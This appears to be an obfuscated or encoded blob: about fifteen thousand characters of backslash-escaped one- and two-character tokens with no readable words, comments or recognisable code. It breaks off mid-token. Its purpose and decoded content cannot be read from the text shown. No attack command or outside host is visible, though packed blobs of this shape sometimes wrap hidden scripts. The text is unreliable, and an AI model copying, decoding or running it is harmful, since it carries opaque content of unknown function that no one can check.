\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\h\\a\\d\\a\\T\\a\\O\\a\\g\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\T\\a\\b\\l\\a\\M\\a\\T\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\b\\1a\\a\\M\\a\\E\\a\\e\\a\\e\\a\\z\\a\\e\\a\\e\\a\\F\\a\\z\\a\\T\\a\\L\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\K\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\V\\a\\M\\a\\T\\a\\W\\a\\z\\a\\T\\a\\12\\a\\M\\a\\I\\a\\15\\a\\z\\a\\T\\a\\13\\a\\M\\a\\u\\a\\X\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\c\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\z\\a\\T\\a\\b\\b\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\T\\a\\b\\16\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\f\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\I\\a\\b\\l\\a\\d\\a\\T\\a\\b\\d\\a\\j\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\q\\a\\j\\a\\p\\a\\R\\a\\d\\a\\T\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\17\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\q\\a\\j\\a\\j\\a\\T\\a\\b\\e\\a\\h\\a\\u\\a\\I\\a\\b\\l\\a\\d\\a\\I\\a\\T\\a\\d\\a\\12\\a\\j\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\B\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\12\\a\\e\\a\\z\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\g\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\j\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\d\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\k\\a\\i\\a\\T\\a\\b\\x\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\1b\\a\\M\\a\\i\\a\\T\\a\\b\\o\\a\\o\\a\\p\\a\\b\\j\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\m\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\T\\a\\b\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\q\\a\\M\\a\\i\\a\\b\\z\\a\\T\\a\\b\\t\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\c\\a\\M\\a\\i\\a\\b\\f\\a\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\I\\a\\M\\a\\i\\a\\c\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\f\\a\\T\\a\\j\\a\\e\\a\\b\\f\\a\\b\\f\\a\\e\\a\\B\\1h\\1g\\1h\\a\\t\\1h\\1g\\1h\\a\\H\\a\\Y\\a\\y\\a\\w\\a\\A\\1h\\1g\\1h\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\18\\a\\s\\a\\J\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\D\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\q\\a\\P\\a\\A\\a\\J\\a\\b\\1a\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\t\\a\\Q\\a\\w\\a\\b\\18\\a\\t\\a\\A\\a\\R\\a\\w\\a\\H\\a\\t\\a\\b\\11\\a\\O\\a\\P\\a\\D\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\H\\a\\Y\\a\\s\\a\\P\\a\\t\\a\\R\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\w\\a\\b\\11\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\t\\a\\H\\a\\J\\a\\D\\a\\t\\a\\y\\a\\w\\a\\P\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\t\\a\\A\\a\\w\\a\\A\\a\\y\\a\\q\\a\\t\\a\\b\\11\\a\\w\\a\\P\\a\\Q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\t\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\O\\a\\J\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\t\\a\\R\\a\\A\\a\\C\\a\\y\\a\\t\\a\\q\\a\\s\\a\\D\\a\\R\\a\\t\\a\\y\\a\\w\\a\\t\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\t\\a\\O\\a\\y\\a\\t\\a\\q\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\A\\a\\b\\1a\\a\\y\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\H\\a\\q\\a\\s\\a\\J\\a\\D\\a\\R\\a\\t\\a\\y\\a\\q\\a\\P\\a\\b\\10\\a\\A\\a\\R\\a\\t\\a\\t\\a\\R\\a\\I\\a\\t\\a\\D\\a\\q\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\b\\10\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\t\\a\\15\\a\\Y\\a\\b\\10\\a\\t\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\b\\i\\a\\b\\11\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\t\\a\\s\\a\\O\\a\\A\\a\\R\\a\\N\\a\\J\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\w\\a\\P\\a\\b\\10\\a\\t\\a\\J\\a\\q\\a\\A\\a\\O\\a\\J\\a\